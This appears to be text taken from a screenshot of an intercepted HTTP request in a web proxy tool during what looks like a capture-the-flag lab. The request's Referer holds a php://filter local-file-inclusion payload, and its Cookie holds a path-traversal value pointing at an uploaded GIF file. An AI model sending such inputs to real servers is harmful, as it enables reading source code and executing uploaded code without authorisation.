 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.131/?page=php://filter/convert.base64-encode/resource=lang
8 Connection: close
9 Cookie: ../upload/450619c0f9b99fca3f46d28787bc55c5.gif
10 Upgrade-Insecure-Requests: 1
11
12